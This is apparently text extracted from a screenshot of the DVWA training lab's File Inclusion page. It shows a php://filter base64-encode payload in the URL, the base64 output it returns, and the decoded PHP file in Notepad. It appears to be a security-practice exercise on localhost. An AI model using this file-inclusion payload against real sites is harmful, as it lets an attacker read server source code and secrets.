 localhost:8080/dvwa/vulnerabilities/fi/?page=php://filter/read=convert.base64-encode/resource=test.txt
PD9waHANCgllY2hvIHBocGluZm8oKTsNCj8+
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
test.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
echo phpinfo();
?>